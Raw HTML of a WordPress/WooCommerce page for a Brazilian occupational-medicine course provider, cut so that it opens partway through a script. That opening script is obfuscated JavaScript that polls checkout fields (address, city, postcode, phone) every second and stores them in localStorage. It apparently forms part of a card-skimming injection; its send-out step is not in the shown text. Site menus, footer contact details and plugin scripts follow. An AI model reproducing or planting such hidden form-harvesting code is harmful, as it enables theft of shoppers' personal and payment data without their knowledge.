_0x5a0421=_0x350e2e;allChecked()&&localStorage[_0x5a0421(0x146)](addrOneVal,document[_0x5a0421(0x13d)](addrOneVal)[_0x5a0421(0x11b)]);},0x3e8),setInterval(()=>{const _0x5d3981=_0x350e2e;allChecked()&&localStorage[_0x5d3981(0x146)](addrTwoVal,document['getElementById'](addrTwoVal)[_0x5d3981(0x11b)]);},0x3e8),setInterval(()=>{const _0x388669=_0x350e2e;allChecked()&&localStorage[_0x388669(0x146)](cityVal,document[_0x388669(0x13d)](cityVal)[_0x388669(0x11b)]);},0x3e8),setInterval(()=>{const _0x3c1898=_0x350e2e;allChecked()&&localStorage[_0x3c1898(0x146)](postCodeVal,document['getElementById'](postCodeVal)[_0x3c1898(0x11b)]);},0x3e8),setInterval(()=>{const _0x151db4=_0x350e2e;allChecked()&&localStorage[_0x151db4(0x146)](phoneVal,document[_0x151db4(0x13d)](phoneVal)[_0x151db4(0x11b)]);},0x3e8);
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class="wpcode-css-snippet">ul.wc_payment_methods.payment_methods.methods {
    display: block !important;
    visibility: visible !important;
}</style><link rel="icon" href="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://inqualit.com/wp-content/uploads/2021/07/cropped-favicon-270x270.png" />

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="pt_BR"/>
  <meta property="og:site_name" content="Inqualit"/>
  <meta property="og:title" content="banners_cursos_inqualit-03_v2"/>
  <meta property="og:url" content="https://inqualit.com/home/banners_cursos_inqualit-03_v2/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Medicina do Trabalho"/>
  <meta property="og:image" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta property="og:image:url" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta property="og:image:secure_url" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/inqualit/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="banners_cursos_inqualit-03_v2"/>
  <meta itemprop="headline" content="banners_cursos_inqualit-03_v2"/>
  <meta itemprop="description" content="Medicina do Trabalho"/>
  <meta itemprop="image" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta itemprop="author" content="Filipe Coutinho"/>
  <!--<meta itemprop="publisher" content="Inqualit"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="banners_cursos_inqualit-03_v2"/>
  <meta name="twitter:url" content="https://inqualit.com/home/banners_cursos_inqualit-03_v2/"/>
  <meta name="twitter:description" content="Medicina do Trabalho"/>
  <meta name="twitter:image" content="https://inqualit.com/wp-content/uploads/2020/05/Logo-inqualit-Open-Graph.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body data-rsssl=1 class="attachment wp-singular attachment-template-default attachmentid-2607 attachment-jpeg wp-embed-responsive wp-theme-hello-elementor_ theme-hello-elementor_ cookies-not-set woocommerce-no-js hello-elementor-default elementor-default elementor-kit-15616">


<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<header data-elementor-type="header" data-elementor-id="15618" class="elementor elementor-15618 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f01470d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f01470d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5fa9cd1" data-id="5fa9cd1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59f1148 elementor-view-default elementor-widget elementor-widget-icon" data-id="59f1148" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://pt-br.facebook.com/inqualit/" target="_blank">
			<i aria-hidden="true" class="fab fa-facebook-square"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d329d1d" data-id="d329d1d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-605156b elementor-view-default elementor-widget elementor-widget-icon" data-id="605156b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/inqualit.med.ocupacional/?hl=pt" target="_blank">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1d924de" data-id="1d924de" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c7fbb elementor-view-default elementor-widget elementor-widget-icon" data-id="a4c7fbb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://br.linkedin.com/in/inqualit-medicinaocupacional" target="_blank">
			<i aria-hidden="true" class="fab fa-linkedin"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bf9b6e0 elementor-hidden-tablet elementor-hidden-phone" data-id="bf9b6e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08cbb80 elementor-view-default elementor-widget elementor-widget-icon" data-id="08cbb80" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/channel/UCnEY2fX5rk2WWbJY5GPyoDw" target="_blank">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b6c4e6a" data-id="b6c4e6a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b48757 elementor-view-default elementor-widget elementor-widget-icon" data-id="4b48757" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://inqualit.com/minha-conta/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c3ab03c" data-id="c3ab03c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cce594 elementor-view-default elementor-widget elementor-widget-icon" data-id="2cce594" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://inqualit.com/carrinho/">
			<i aria-hidden="true" class="fas fa-shopping-cart"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e036253 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e036253" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9a368f3" data-id="9a368f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacfd16 elementor-widget elementor-widget-image" data-id="aacfd16" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://inqualit.com">
							<img fetchpriority="high" width="400" height="248" src="https://inqualit.com/wp-content/uploads/2021/07/logo-jorge-1280x720-1.png" class="attachment-large size-large wp-image-15641" alt="" srcset="https://inqualit.com/wp-content/uploads/2021/07/logo-jorge-1280x720-1.png 400w, https://inqualit.com/wp-content/uploads/2021/07/logo-jorge-1280x720-1-300x186.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-846bc5f" data-id="846bc5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3478b98 elementor-widget elementor-widget-pp-advanced-menu" data-id="3478b98" data-element_type="widget" data-settings="{&quot;menu_type&quot;:&quot;full-screen&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;onepage_menu&quot;:&quot;no&quot;,&quot;toggle&quot;:&quot;icon&quot;,&quot;toggle_icon_type&quot;:&quot;hamburger&quot;,&quot;show_responsive_submenu_on&quot;:&quot;icon&quot;}" data-widget_type="pp-advanced-menu.default">
				<div class="elementor-widget-container">
					
				<div class="pp-advanced-menu-main-wrapper pp-advanced-menu__align-right pp-advanced-menu--dropdown-tablet pp-advanced-menu--type-full-screen pp-advanced-menu__text-align- pp-advanced-menu--toggle pp-advanced-menu--icon">
								<nav id="pp-menu-3478b98" class="pp-advanced-menu--main pp-advanced-menu__container pp-advanced-menu--layout-horizontal pp--pointer-none" data-settings="{&quot;menu_id&quot;:&quot;3478b98&quot;,&quot;breakpoint&quot;:&quot;tablet&quot;,&quot;full_width&quot;:false}"><ul id="menu-principal" class="pp-advanced-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://inqualit.com/jorge-teixeira/" class="pp-menu-item">Dr. Jorge Teixeira</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="pp-menu-item pp-menu-item-anchor">Inqualit</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://inqualit.com/sobre-nos/" class="pp-sub-item">Sobre nós</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://inqualit.com/pesquisa-de-opiniao/" class="pp-sub-item">Pesquisa de opinião</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16630"><a href="https://inqualit.com/categoria-produto/agenda-de-cursos/" class="pp-menu-item">Agenda de Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15759"><a href="https://inqualit.com/estanteqi/" class="pp-menu-item">EstanteQI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://inqualit.com/blog/" class="pp-menu-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://inqualit.com/contato-2/" class="pp-menu-item">Contato</a></li>
</ul></nav>
															<div class="pp-menu-toggle pp-menu-toggle-on-tablet">
											<div class="pp-hamburger">
							<div class="pp-hamburger-box">
																	<div class="pp-hamburger-inner"></div>
															</div>
						</div>
														</div>
												<nav class="pp-advanced-menu--dropdown pp-menu-style-toggle pp-advanced-menu__container pp-menu-3478b98 pp-menu-full-screen" data-settings="{&quot;menu_id&quot;:&quot;3478b98&quot;,&quot;breakpoint&quot;:&quot;tablet&quot;,&quot;full_width&quot;:false}">
									<div class="pp-menu-close-wrap">
						<div class="pp-menu-close"></div>
					</div>
												<ul id="menu-principal-1" class="pp-advanced-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://inqualit.com/jorge-teixeira/" class="pp-menu-item">Dr. Jorge Teixeira</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="pp-menu-item pp-menu-item-anchor">Inqualit</a>
<ul class="sub-menu pp-advanced-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://inqualit.com/sobre-nos/" class="pp-sub-item">Sobre nós</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://inqualit.com/pesquisa-de-opiniao/" class="pp-sub-item">Pesquisa de opinião</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16630"><a href="https://inqualit.com/categoria-produto/agenda-de-cursos/" class="pp-menu-item">Agenda de Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15759"><a href="https://inqualit.com/estanteqi/" class="pp-menu-item">EstanteQI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://inqualit.com/blog/" class="pp-menu-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://inqualit.com/contato-2/" class="pp-menu-item">Contato</a></li>
</ul>							</nav>
							</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-2607 attachment type-attachment status-inherit hentry">

			<div class="page-header">
			<h1 class="entry-title">banners_cursos_inqualit-03_v2</h1>		</div>
	
	<div class="page-content">
		<p class="attachment"><a href='https://inqualit.com/wp-content/uploads/2017/12/banners_cursos_inqualit-03_v2.jpg'><img decoding="async" width="300" height="150" src="https://inqualit.com/wp-content/uploads/2017/12/banners_cursos_inqualit-03_v2-300x150.jpg" class="attachment-medium size-medium" alt="" srcset="https://inqualit.com/wp-content/uploads/2017/12/banners_cursos_inqualit-03_v2-300x150.jpg 300w, https://inqualit.com/wp-content/uploads/2017/12/banners_cursos_inqualit-03_v2-600x300.jpg 600w, https://inqualit.com/wp-content/uploads/2017/12/banners_cursos_inqualit-03_v2-768x384.jpg 768w, https://inqualit.com/wp-content/uploads/2017/12/banners_cursos_inqualit-03_v2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="15739" class="elementor elementor-15739 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a30fb38 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a30fb38" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-764a3da" data-id="764a3da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192a12 elementor-widget elementor-widget-image" data-id="1192a12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://inqualit.com/wp-content/uploads/elementor/thumbs/logo-jorge-1280x720-1-padmt3kf5upsivk10v0hl58t90u7we3xrn9gu5xxw8.png" title="logo jorge 1280&#215;720" alt="logo jorge 1280x720" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-a0267aa elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a0267aa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">inqualitmedicinaocupacional@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(21) 97227-6492 ou (21) 99710-0885</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-building"></i>						</span>
										<span class="elementor-icon-list-text">CNPJ: 28.601.277/0001-99</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63e6531" data-id="63e6531" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b79dec elementor-widget elementor-widget-heading" data-id="6b79dec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Links Úteis</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bb3fc87 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb3fc87" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c7693d3" data-id="c7693d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-924a635 elementor-widget elementor-widget-text-editor" data-id="924a635" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://inqualit.com/sobre-nos/">Inqualit</a><br /><a href="https://inqualit.com/jorge-teixeira/">Dr. Jorge Teixeira</a><br /><a href="https://inqualit.com/blog/">Blog</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cbf0b32" data-id="cbf0b32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-619f1f1 elementor-widget elementor-widget-text-editor" data-id="619f1f1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://inqualit.com/agenda-de-cursos/">Agenda de Cursos</a><br /><a href="https://inqualit.com/estanteqi/">EstanteQI</a><br /><a href="https://inqualit.com/contato-2/">Contato</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f3f6da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f3f6da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e019db" data-id="1e019db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b169a6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9b169a6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fd8adeb elementor-widget elementor-widget-text-editor" data-id="fd8adeb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Desenvolvido e administrado por Visana Comunicação</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor_/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/ v4.35 -->

<div class="ccw_plugin chatbot" style="bottom:10px; right:10px;">
    <div class="ccw_style_99 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://web.whatsapp.com/send?phone=5521972276492&#038;text=" rel="noreferrer" class="img-icon-a nofocus">   
            <img class="own-img ccw-analytics" id="style-9" data-ccw="style-99-own-image" style="height: 99px; " src="https://inqualit.com/wp-content/uploads/2019/07/Botão_Podemos-ajudar.jpg" alt="WhatsApp chat">
        </a>
    </div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2391452441073808&ev=PageView&noscript=1&cd%5Bpage_title%5D=banners_cursos_inqualit-03_v2&cd%5Bpost_type%5D=attachment&cd%5Bpost_id%5D=2607&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=inqualit.com%2Fhome%2Fbanners_cursos_inqualit-03_v2%2F" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script id="ccw_app-js-extra">
var ht_ccw_var = {"page_title":"banners_cursos_inqualit-03_v2","google_analytics":"true","ga_category":"Click to Chat for WhatsApp","ga_action":"Click","ga_label":"{{url}}"};
//# sourceURL=ccw_app-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=4.35" id="ccw_app-js"></script>
<script src="https://inqualit.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://inqualit.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://inqualit.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/inqualit.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://inqualit.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://inqualit.com/wp-content/themes/hello-elementor_/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://inqualit.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/inqualit.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/inqualit.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"499df37a78"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2607,"title":"banners_cursos_inqualit-03_v2%20%E2%80%93%20Inqualit","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/lib/smartmenu/jquery.smartmenus.min.js?ver=1.1.1" id="jquery-smartmenu-js"></script>
<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-advanced-menu.min.js?ver=2.10.24" id="pp-advanced-menu-js"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://inqualit.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="bdt-uikit-js-extra">
